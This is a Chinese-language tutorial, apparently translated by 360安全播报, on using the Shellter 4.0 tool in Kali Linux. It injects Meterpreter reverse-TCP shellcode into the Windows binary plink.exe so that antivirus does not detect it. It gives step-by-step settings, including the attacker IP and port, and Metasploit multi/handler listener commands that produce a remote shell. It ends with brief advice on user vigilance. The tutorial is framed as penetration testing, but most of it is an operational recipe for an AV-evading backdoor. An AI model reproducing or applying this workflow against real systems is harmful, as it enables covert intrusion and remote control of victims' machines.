用Kali Linux动态shellcode注入工具:Shellter 4.0 绕过反病毒软件

http://bobao.360.cn/learning/detail/554.html

详细介绍:http://drops.wooyun.org/tips/4225

用Kali Linux动态shellcode注入工具:Shellter 4.0 绕过反病毒软件

2015-07-24 18:59:32 来源:360安全播报 阅读:2646次 点赞(0) 收藏(1)

分享到:

你是否在为无法通过shell代码来绕过那讨人厌的反病毒软件而烦恼?你可以试试最新版本的Shellter 4.0。

Shellter是一个真正意义上的动态shellcode注入工具。我们所谓的“动态”,意思就是从一开始,我们的代码注入过程就不需要遵循一系列非常严苛的规则,比如说一定要在一个可执行的注入点或者在一个静态可预测的地方执行代码注入。Shellter目前仅支持在32位的操作平台上运行和使用。这个项目就是在过去的两年中,由我发起并在我的闲暇时间由我开发的一个项目。

本月初,B-Sides Lisbon网站发布了一款专为渗透测试人员开发设计的最新版本的Shellter。在此次的升级中,程序通过一个定义编码器和一个多态解码器提升了代码混淆的程度,这个版本的Shellter通过引入了最常见的Meterpreter shell代码,而为测试的过程节省了很多的步骤。

Shellter首先需要获取一个正常的Windows .exe可执行文件,然后它会将shell代码添加进去,这样就可以成功地修改这个文件并且使其绕过反病毒软件的监测了。该程序有一个自动模式,该模式会使整个操作过程变得十分的简单。在这片指导文章中,我会使用最新版本的Kali Linux系统以及一个装有Windows 7系统的虚拟机。

解释的已经够多了,接下来让我们实践一下!

1.下载并安装”shelter”。(https://www.shellterproject.com/download/)

**请注意:很明显,Kali目前的代码库中是不含有最新的4.0版本Shellter的。为了获取最新的版本,我们不能用传统的安装方法(使用apt-get安装shellter),我们必须下载并解压ZIP文件,并将文件拷贝至”/etc/share”文件夹中。

2.从Kali系统的“usr/share/windows-binaries”目录中得到“plink.exe”,然后将其拷贝至Shellter的文件夹中。

3.启动Shellter-从终端启动“shellter“,或者如果你手动安装了”wineconsole shelter”,你也可以在“/etc/share/shellter”目录下找到它并启动它。

4.选项”A”表示开启自动模式。

5.在提示PE目标时,进入”plink.exe”。



6.当提示选择有效载荷时,选择“L”,然后选择“1”。

7.接下来,查看你Kali系统的IP地址,并将IP地址输入进去(我的IP地址是192.168.1.39)。

8.添加程序所使用的端口(我使用的是5555)。



Shellter将会对代码进行处理,这时你可能需要稍等一会儿。然后,你就可以看到:

成功啦!



9.现在,我们需要在Kali系统中启动一个监听服务,并使用与之前同样的参数对其进行配置。

l 启动Metasploit(在终端中输入msfconsole’’)

|

1

2

3

4

5

|

use exploit

/multi/handler

set

payload windows

/meterpreter/reverse_tcp

set

lhost 192.168.1.39

set

lport 5555

exploit

|

10.既然Kali在等待一个可用链接。那么我们就可以将plink.exe的命令拷贝至Windows 7系统中并且运行它:

然后,我们就得到了一个shell!

与处理之前的程序相比,经过处理的后门程序的大小与处理之前的程序在大小上是完全一样的!现在,你可以将你的后门程序上传至Virustotal网站,并使用网站提供的工具对你的程序进行恶意内容检测了:

有一个反病毒引擎的检测结果为恶意的,但是这个反病毒软件并不是一款主流的反病毒产品…

结论

正如你所见,制作一个能够绕过反病毒软件的后门文件是非常容易的。反病毒软件是很厉害的,但是它并不能阻止所有的东西,你还需要让你的用户在浏览网站,社交媒体和电子邮件的时候保持警惕。

避免访问那些可疑的网站,不要允许网站弹出窗口和警告,也不要根据网站的提示安装任何的东西,当然了,你也不要随意打开电子邮件中可疑的附件文件。如果你并不清楚这个文件是否安全,你可以询问你的IT部门来获取帮助。哪怕你的用户只有一点点的警惕性,那么对于保护你网络的安全性也会有莫大的帮助!

相关阅读:

Shellter:动态shellcode注入工具

本文由 360安全播报 翻译,转载请注明“转自360安全播报”,并附上链接。